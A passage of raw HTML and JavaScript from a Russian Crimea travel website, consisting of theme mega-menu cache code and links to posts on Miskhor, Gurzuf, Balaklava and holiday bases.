sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041a\u0440\u044b\u043c \u043e\u0442\u0434\u044b\u0445 2018 \u043f\u0430\u043d\u0441\u0438\u043e\u043d\u0430\u0442\u044b\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u041a\u0440\u044b\u043c, \u042e\u0411\u041a<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%ba%d1%80%d1%8b%d0%bc-%d0%be%d1%82%d0%b4%d1%8b%d1%85-2018-%d0%bf%d0%b0%d0%bd%d1%81%d0%b8%d0%be%d0%bd%d0%b0%d1%82%d1%8b\/\" rel=\"bookmark\" title=\"\u041a\u0440\u044b\u043c \u043e\u0442\u0434\u044b\u0445 2018 \u043f\u0430\u043d\u0441\u0438\u043e\u043d\u0430\u0442\u044b\">\u041a\u0440\u044b\u043c \u043e\u0442\u0434\u044b\u0445 2018 \u043f\u0430\u043d\u0441\u0438\u043e\u043d\u0430\u0442\u044b<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_21_696d2fa0b3abc","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_21_696d2fa0b3abc));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 62;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%be%d1%80%d1%81%d0%ba%d0%b0%d1%8f-%d1%8d%d0%ba%d1%81%d0%ba%d1%83%d1%80%d1%81%d0%b8%d1%8f-%d0%be%d1%82-%d0%b3%d1%83%d1%80%d0%b7%d1%83%d1%84%d0%b0-%d1%87%d0%b5%d1%80%d0%b5%d0%b7-%d0%b0%d0%b4\/\" rel=\"bookmark\" title=\"\u041c\u043e\u0440\u0441\u043a\u0430\u044f \u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f \u043e\u0442  \u0413\u0443\u0440\u0437\u0443\u0444\u0430 \u0447\u0435\u0440\u0435\u0437  \u0410\u0434\u0430\u043b\u0430\u0440\u044b, \u0410\u0440\u0442\u0435\u043a \u0438 \u043e\u0431\u0440\u0430\u0442\u043d\u043e, \u0430\u0432\u0433\u0443\u0441\u0442 2014\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0433\u0443\u0440\u0437\u0443\u0444-\u043c\u043e\u0440\u0441\u043a\u0430\u044f-\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-\u0430\u0434\u0430\u043b\u0430\u0440\u044b-4-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0433\u0443\u0440\u0437\u0443\u0444-\u043c\u043e\u0440\u0441\u043a\u0430\u044f-\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-\u0430\u0434\u0430\u043b\u0430\u0440\u044b-4-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0433\u0443\u0440\u0437\u0443\u0444-\u043c\u043e\u0440\u0441\u043a\u0430\u044f-\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-\u0430\u0434\u0430\u043b\u0430\u0440\u044b-4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041c\u043e\u0440\u0441\u043a\u0430\u044f \u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f \u043e\u0442  \u0413\u0443\u0440\u0437\u0443\u0444\u0430 \u0447\u0435\u0440\u0435\u0437  \u0410\u0434\u0430\u043b\u0430\u0440\u044b, \u0410\u0440\u0442\u0435\u043a \u0438 \u043e\u0431\u0440\u0430\u0442\u043d\u043e, \u0430\u0432\u0433\u0443\u0441\u0442 2014\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/\" class=\"td-post-category\">\u0413\u0434\u0435 \u043f\u043e\u0431\u044b\u0432\u0430\u0442\u044c \u0432 \u041a\u0440\u044b\u043c\u0443<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%be%d1%80%d1%81%d0%ba%d0%b0%d1%8f-%d1%8d%d0%ba%d1%81%d0%ba%d1%83%d1%80%d1%81%d0%b8%d1%8f-%d0%be%d1%82-%d0%b3%d1%83%d1%80%d0%b7%d1%83%d1%84%d0%b0-%d1%87%d0%b5%d1%80%d0%b5%d0%b7-%d0%b0%d0%b4\/\" rel=\"bookmark\" title=\"\u041c\u043e\u0440\u0441\u043a\u0430\u044f \u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f \u043e\u0442  \u0413\u0443\u0440\u0437\u0443\u0444\u0430 \u0447\u0435\u0440\u0435\u0437  \u0410\u0434\u0430\u043b\u0430\u0440\u044b, \u0410\u0440\u0442\u0435\u043a \u0438 \u043e\u0431\u0440\u0430\u0442\u043d\u043e, \u0430\u0432\u0433\u0443\u0441\u0442 2014\">\u041c\u043e\u0440\u0441\u043a\u0430\u044f \u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f \u043e\u0442  \u0413\u0443\u0440\u0437\u0443\u0444\u0430 \u0447\u0435\u0440\u0435\u0437  \u0410\u0434\u0430\u043b\u0430\u0440\u044b, \u0410\u0440\u0442\u0435\u043a \u0438 \u043e\u0431\u0440\u0430\u0442\u043d\u043e,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%be%d1%80%d1%81%d0%ba%d0%b0%d1%8f-%d1%8d%d0%ba%d1%81%d0%ba%d1%83%d1%80%d1%81%d0%b8%d1%8f-%d0%b2%d0%b4%d0%be%d0%bb%d1%8c-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be\/\" rel=\"bookmark\" title=\"\u041c\u043e\u0440\u0441\u043a\u0430\u044f \u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f \u0432\u0434\u043e\u043b\u044c \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430  \u0434\u043e \u041b\u0430\u0441\u0442\u043e\u0447\u043a\u0438\u043d\u043e\u0433\u043e \u0433\u043d\u0435\u0437\u0434\u0430, \u0441\u0435\u043d\u0442\u044f\u0431\u0440\u044c 2012\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2012-09-04-\u043c\u043e\u0440\u0441\u043a\u0430\u044f-\u043f\u0440\u043e\u0433\u0443\u043b\u043a\u0430-\u043e\u0442-\u043c\u0438\u0441\u0445\u043e\u0440\u0430-\u0434\u043e-\u043b\u0430\u0441\u0442\u043e\u0447\u043a\u0438-\u0414\u0415\u041c\u041e-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2012-09-04-\u043c\u043e\u0440\u0441\u043a\u0430\u044f-\u043f\u0440\u043e\u0433\u0443\u043b\u043a\u0430-\u043e\u0442-\u043c\u0438\u0441\u0445\u043e\u0440\u0430-\u0434\u043e-\u043b\u0430\u0441\u0442\u043e\u0447\u043a\u0438-\u0414\u0415\u041c\u041e-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2012-09-04-\u043c\u043e\u0440\u0441\u043a\u0430\u044f-\u043f\u0440\u043e\u0433\u0443\u043b\u043a\u0430-\u043e\u0442-\u043c\u0438\u0441\u0445\u043e\u0440\u0430-\u0434\u043e-\u043b\u0430\u0441\u0442\u043e\u0447\u043a\u0438-\u0414\u0415\u041c\u041e-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041c\u043e\u0440\u0441\u043a\u0430\u044f \u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f \u0432\u0434\u043e\u043b\u044c \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430  \u0434\u043e \u041b\u0430\u0441\u0442\u043e\u0447\u043a\u0438\u043d\u043e\u0433\u043e \u0433\u043d\u0435\u0437\u0434\u0430, \u0441\u0435\u043d\u0442\u044f\u0431\u0440\u044c 2012\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80\/%d0%b4%d0%be%d1%81%d1%82%d0%be%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d1%87%d0%b0%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%be%d1%81%d1%82%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0\/\" class=\"td-post-category\">\u0418\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u043e \u0432 \u041c\u0438\u0441\u0445\u043e\u0440\u0435<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%be%d1%80%d1%81%d0%ba%d0%b0%d1%8f-%d1%8d%d0%ba%d1%81%d0%ba%d1%83%d1%80%d1%81%d0%b8%d1%8f-%d0%b2%d0%b4%d0%be%d0%bb%d1%8c-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be\/\" rel=\"bookmark\" title=\"\u041c\u043e\u0440\u0441\u043a\u0430\u044f \u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f \u0432\u0434\u043e\u043b\u044c \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430  \u0434\u043e \u041b\u0430\u0441\u0442\u043e\u0447\u043a\u0438\u043d\u043e\u0433\u043e \u0433\u043d\u0435\u0437\u0434\u0430, \u0441\u0435\u043d\u0442\u044f\u0431\u0440\u044c 2012\">\u041c\u043e\u0440\u0441\u043a\u0430\u044f \u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f \u0432\u0434\u043e\u043b\u044c \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430  \u0434\u043e \u041b\u0430\u0441\u0442\u043e\u0447\u043a\u0438\u043d\u043e\u0433\u043e \u0433\u043d\u0435\u0437\u0434\u0430, \u0441\u0435\u043d\u0442\u044f\u0431\u0440\u044c 2012<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_21_696d2fa0b3abc","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_21_696d2fa0b3abc));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 76;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a \u043d\u0430\u0448\u0430 \u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2018\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc\/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5\/\" class=\"td-post-category\">\u0412\u0438\u0434\u0435\u043e \u043e \u041a\u0440\u044b\u043c\u0435<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\">\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b1%d0%b0%d0%b7%d0%b0-%d0%be%d1%82%d0%b4%d1%8b%d1%85%d0%b0-%d0%bf%d1%80%d0%b8%d0%b1%d0%be%d0%b9-%d0%ba%d1%80%d1%8b%d0%bc-%d1%81%d0%b0%d0%ba%d0%b8\/\" rel=\"bookmark\" title=\"\u0411\u0430\u0437\u0430 \u043e\u0442\u0434\u044b\u0445\u0430 \u041f\u0440\u0438\u0431\u043e\u0439 \u041a\u0440\u044b\u043c \u0421\u0430\u043a\u0438\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0431\u0430\u0437\u0430-\u043e\u0442\u0434\u044b\u0445\u0430-\u043f\u0440\u0438\u0431\u043e\u0439-\u0441\u0430\u043a\u0438-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0431\u0430\u0437\u0430-\u043e\u0442\u0434\u044b\u0445\u0430-\u043f\u0440\u0438\u0431\u043e\u0439-\u0441\u0430\u043a\u0438-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0431\u0430\u0437\u0430-\u043e\u0442\u0434\u044b\u0445\u0430-\u043f\u0440\u0438\u0431\u043e\u0439-\u0441\u0430\u043a\u0438-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u0411\u0430\u0437\u0430 \u043e\u0442\u0434\u044b\u0445\u0430 \u041f\u0440\u0438\u0431\u043e\u0439 \u041a\u0440\u044b\u043c \u0421\u0430\u043a\u0438\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b1%d0%b0%d0%b7%d1%8b-%d0%be%d1%82%d0%b4%d1%8b%d1%85%d0%b0-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/\" class=\"td-post-category\">\u0411\u0430\u0437\u044b \u043e\u0442\u0434\u044b\u0445\u0430 \u0432 \u041a\u0440\u044b\u043c\u0443<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b1%d0%b0%d0%b7%d0%b0-%d0%be%d1%82%d0%b4%d1%8b%d1%85%d0%b0-%d0%bf%d1%80%d0%b8%d0%b1%d0%be%d0%b9-%d0%ba%d1%80%d1%8b%d0%bc-%d1%81%d0%b0%d0%ba%d0%b8\/\" rel=\"bookmark\" title=\"\u0411\u0430\u0437\u0430 \u043e\u0442\u0434\u044b\u0445\u0430 \u041f\u0440\u0438\u0431\u043e\u0439 \u041a\u0440\u044b\u043c \u0421\u0430\u043a\u0438\">\u0411\u0430\u0437\u0430 \u043e\u0442\u0434\u044b\u0445\u0430 \u041f\u0440\u0438\u0431\u043e\u0439 \u041a\u0440\u044b\u043c \u0421\u0430\u043a\u0438<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b0-%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8\/\" rel=\"bookmark\" title=\"\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430 \u043f\u043b\u044f\u0436\u0438\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u043f\u043b\u044f\u0436\u0438-\u0431\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u044b-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u043f\u043b\u044f\u0436\u0438-\u0431\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u044b-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u043f\u043b\u044f\u0436\u0438-\u0431\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u044b-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041f\u043b\u044f\u0436\u0438 \u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u044b\" title=\"\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430 \u043f\u043b\u044f\u0436\u0438\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b0\/\" class=\"td-post-category\">\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b0-%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8\/\" rel=\"bookmark\" title=\"\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430 \u043f\u043b\u044f\u0436\u0438\">\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430 \u043f\u043b\u044f\u0436\u0438<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d0%b5%d1%87%d0%b5%d1%80%d0%bd%d0%b8%d0%b9-%d0%b3%d1%83%d1%80%d0%b7%d1%83%d1%84-%d1%83%d0%bb%d0%be%d1%87%d0%ba%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f-%d0%b8-%d0%bf\/\" rel=\"bookmark\" title=\"\u0412\u0435\u0447\u0435\u0440\u043d\u0438\u0439 \u0413\u0443\u0440\u0437\u0443\u0444 &#8212; \u0443\u043b\u043e\u0447\u043a\u0438, \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f \u0438 \u043f\u043b\u044f\u0436 \u0413\u0443\u0440\u0437\u0443\u0444\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2014\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0433\u0443\u0440\u0437\u0443\u0444-\u0446\u0435\u043d\u0442\u0440-\u043f\u043e\u0441\u0435\u043b\u043a\u0430-\u0442\u0430\u0432\u0435\u0440\u043d\u0430-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0433\u0443\u0440\u0437\u0443\u0444-\u0446\u0435\u043d\u0442\u0440-\u043f\u043e\u0441\u0435\u043b\u043a\u0430-\u0442\u0430\u0432\u0435\u0440\u043d\u0430-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0433\u0443\u0440\u0437\u0443\u0444-\u0446\u0435\u043d\u0442\u0440-\u043f\u043e\u0441\u0435\u043b\u043a\u0430-\u0442\u0430\u0432\u0435\u0440\u043d\u0430-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0413\u0443\u0440\u0437\u0443\u0444, \u0443\u043b\u043e\u0447\u043a\u0438 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f\" title=\"\u0412\u0435\u0447\u0435\u0440\u043d\u0438\u0439 \u0413\u0443\u0440\u0437\u0443\u0444 &#8212; \u0443\u043b\u043e\u0447\u043a\u0438, \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f \u0438 \u043f\u043b\u044f\u0436 \u0413\u0443\u0440\u0437\u0443\u0444\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2014\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%be\/\" class=\"td-post-category\">\u0412\u043a\u0443\u0441\u043d\u043e!<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d0%b5%d1%87%d0%b5%d1%80%d0%bd%d0%b8%d0%b9-%d0%b3%d1%83%d1%80%d0%b7%d1%83%d1%84-%d1%83%d0%bb%d0%be%d1%87%d0%ba%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f-%d0%b8-%d0%bf\/\" rel=\"bookmark\" title=\"\u0412\u0435\u0447\u0435\u0440\u043d\u0438\u0439 \u0413\u0443\u0440\u0437\u0443\u0444 &#8212; \u0443\u043b\u043e\u0447\u043a\u0438, \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f \u0438 \u043f\u043b\u044f\u0436 \u0413\u0443\u0440\u0437\u0443\u0444\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2014\">\u0412\u0435\u0447\u0435\u0440\u043d\u0438\u0439 \u0413\u0443\u0440\u0437\u0443\u0444 &#8212; \u0443\u043b\u043e\u0447\u043a\u0438, \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f \u0438 \u043f\u043b\u044f\u0436 \u0413\u0443\u0440\u0437\u0443\u0444\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2014<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_21_696d2fa0b3abc","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_21_696d2fa0b3abc" id="td_uid_22_696d2fa0b64c2" data-td_block_id="td_uid_21_696d2fa0b3abc" data-td_filter_value="" href="http://miskhor.ru/category/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" data-wpel-link="internal">Все</a><a class="mega-menu-sub-cat-td_uid_21_696d2fa0b3abc" id="td_uid_23_696d2fa0b6511" data-td_block_id="td_uid_21_696d2fa0b3abc" data-td_filter_value="240" href="http://miskhor.ru/category/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b1%d0%b0%d0%b7%d1%8b-%d0%be%d1%82%d0%b4%d1%8b%d1%85%d0%b0-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" data-wpel-link="internal">Базы отдыха в Крыму</a><a 